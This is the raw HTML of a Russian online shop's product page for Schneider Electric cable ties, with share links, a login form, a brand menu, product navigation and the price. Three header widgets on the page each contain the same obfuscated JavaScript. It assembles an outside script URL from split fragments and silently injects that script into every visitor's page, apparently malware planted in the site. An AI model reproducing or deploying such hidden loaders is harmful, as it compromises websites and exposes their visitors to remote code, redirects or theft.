									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/kabelnaya-styazhka-schneider-electric-300h3-6-belaya-100-sht-imt46266/&media=https://sela-shop.ru/wp-content/uploads/2022/04/54023412.jpg&description=%D0%9A%D0%B0%D0%B1%D0%B5%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F+%D1%81%D1%82%D1%8F%D0%B6%D0%BA%D0%B0+Schneider+Electric+300%D1%853.6%2C+%D0%B1%D0%B5%D0%BB%D0%B0%D1%8F%2C+100+%D1%88%D1%82.+IMT46266" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/kabelnaya-styazhka-schneider-electric-300h3-6-belaya-100-sht-imt46266/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/kabelnaya-styazhka-schneider-electric-300h3-6-belaya-100-sht-imt46266/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="https://sela-shop.ru/my-account/" title="Мой аккаунт">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Логин / Регистрация			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title"><span>Вход</span><a class="create-account-link" href="https://sela-shop.ru/my-account/?action=register">Создать аккаунт</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://sela-shop.ru/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Пароль&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="6d3fbce8fd" /><input type="hidden" name="_wp_http_referer" value="/catalog/kabelnaya-styazhka-schneider-electric-300h3-6-belaya-100-sht-imt46266/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Войти">Войти</button>
				</p>

				<div class="login-form-footer">
					<a href="https://sela-shop.ru/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Забыли пароль?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Запомнить меня" aria-label="Запомнить меня" /> <span>Запомнить меня</span>
					</label>
				</div>

				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Поиск">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Меню</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-19309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19309 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/ekf/" class="woodmart-nav-link"><span class="nav-link-text">EKF</span></a></li>
<li id="menu-item-19310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19310 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fortisflex/" class="woodmart-nav-link"><span class="nav-link-text">FORTISFLEX</span></a></li>
<li id="menu-item-19359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19359 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sapiselco/" class="woodmart-nav-link"><span class="nav-link-text">SapiSelco</span></a></li>
<li id="menu-item-19353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19353 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19351 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tech-krep/" class="woodmart-nav-link"><span class="nav-link-text">Tech-Krep</span></a></li>
<li id="menu-item-19311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19311 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rexant/" class="woodmart-nav-link"><span class="nav-link-text">REXANT</span></a></li>
<li id="menu-item-19352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19352 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/3m/" class="woodmart-nav-link"><span class="nav-link-text">3М</span></a></li>
<li id="menu-item-19354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19354 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fit/" class="woodmart-nav-link"><span class="nav-link-text">FIT</span></a></li>
<li id="menu-item-19312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19312 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tdm/" class="woodmart-nav-link"><span class="nav-link-text">TDM</span></a></li>
<li id="menu-item-19355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19355 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/haupa/" class="woodmart-nav-link"><span class="nav-link-text">HAUPA</span></a></li>
<li id="menu-item-19314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19314 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/zubr/" class="woodmart-nav-link"><span class="nav-link-text">ЗУБР</span></a></li>
<li id="menu-item-19315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19315 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/nord-yada/" class="woodmart-nav-link"><span class="nav-link-text">Nord-Yada</span></a></li>
<li id="menu-item-19317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19317 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/kvt/" class="woodmart-nav-link"><span class="nav-link-text">КВТ</span></a></li>
<li id="menu-item-19318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19318 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/iek/" class="woodmart-nav-link"><span class="nav-link-text">IEK</span></a></li>
<li id="menu-item-19319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19319 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rucelf/" class="woodmart-nav-link"><span class="nav-link-text">RUCELF</span></a></li>
<li id="menu-item-19320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19320 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19321 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/dkc/" class="woodmart-nav-link"><span class="nav-link-text">DKC</span></a></li>
<li id="menu-item-19322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19322 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sibrteh/" class="woodmart-nav-link"><span class="nav-link-text">СИБРТЕХ</span></a></li>
<li id="menu-item-19323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19323 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/evrika/" class="woodmart-nav-link"><span class="nav-link-text">Эврика</span></a></li>
<li id="menu-item-19324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19324 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/partner/" class="woodmart-nav-link"><span class="nav-link-text">Партнер</span></a></li>
<li id="menu-item-19325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19325 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/navigator/" class="woodmart-nav-link"><span class="nav-link-text">Navigator</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-below_header content-with-products" role="main">
	
		
	<div class="single-breadcrumbs-wrapper">
		<div class="container">
							<div class="yoast-breadcrumb"><span><span><a href="https://sela-shop.ru/">Главная страница</a> » <span><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></span></div>			
										<div class="wd-products-nav">
								<div class="product-btn product-prev">
					<a href="https://sela-shop.ru/catalog/kabelnaya-styazhka-schneider-electric-300h3-6-chernaya-100-sht-imt46267/">Предыдущий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/kabelnaya-styazhka-schneider-electric-300h3-6-chernaya-100-sht-imt46267/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/54023404-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/54023404-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/54023404-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/54023404-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/54023404-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/54023404-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/54023404-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/54023404.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/kabelnaya-styazhka-schneider-electric-300h3-6-chernaya-100-sht-imt46267/" class="wd-entities-title">
									Кабельная стяжка Schneider Electric 300х3.6, черная, 100 шт. IMT46267								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">636,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
				
				<a href="https://sela-shop.ru/catalog/" class="wd-back-btn">
					<span>
						Назад к товарам					</span>
				</a>

								<div class="product-btn product-next">
					<a href="https://sela-shop.ru/catalog/kabelnaya-styazhka-schneider-electric-300h4-8-belaya-100-sht-imt46268/">Следующий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/kabelnaya-styazhka-schneider-electric-300h4-8-belaya-100-sht-imt46268/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/54023402-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/54023402-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/54023402-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/54023402-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/54023402-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/54023402-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/54023402-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/54023402.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/kabelnaya-styazhka-schneider-electric-300h4-8-belaya-100-sht-imt46268/" class="wd-entities-title">
									Кабельная стяжка Schneider Electric 300х4.8, белая, 100 шт. IMT46268								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">775,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
							</div>
	</div>

<div class="container">
	</div>


<div id="product-15853" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-15853 status-publish first instock product_cat-catalog product_cat-schneider-electric has-post-thumbnail purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-lg-9 order-lg-last">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/54023412-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/54023412.jpg"><img width="700" height="467" src="[data-uri]" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="" title="54023412" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/54023412.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/54023412.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/54023412-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/54023412-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/54023412-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/54023412-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/54023412-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/54023412-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/54023412-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/54023412.jpg 1200w" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/54023413-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/54023413.jpg"><img width="700" height="467" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="54023413" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/54023413.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/54023413.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/54023413-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/54023413-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/54023413-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/54023413-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/54023413-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/54023413-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/54023413-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/54023413.jpg 1200w" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap  wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Увеличить</span></a></div>
					</div>
			</div>

			<div class="col-lg-3 order-lg-first">
			<div class=" thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
							
							
<h1 itemprop="name" class="product_title wd-entities-title">
	
		Кабельная стяжка Schneider Electric 300х3.6, белая, 100 шт. IMT46266
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>636,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></p>
					
	
	<form class="cart" action="https://sela-shop.ru/catalog/kabelnaya-styazhka-schneider-electric-300h3-6-belaya-100-sht-imt46266/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_69708b108cbab">Кабельная стяжка Schneider Electric 300х3.6, белая, 100 шт. IMT46266 quantity</label>
		<input
			type="number"
			id="quantity_69708b108cbab"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="15853" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="15853" data-added-text="Compare products">
					Сравнить				</a>
			</div>
		<div class="product_meta">

	
			
		<span class="sku_wrapper">SKU: <span class="sku">17423208</span></span>

	
	<span class="posted_in">Categories: <a href="https://sela-shop.ru/catalog/" rel="tag">Кабельные стяжки</a><span class="meta-sep">,</span> <a href="https://sela-shop.ru/catalog/schneider-electric/" rel="tag">Кабельные стяжки Schneider Electric</a></span>
	
	
</div>
						</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
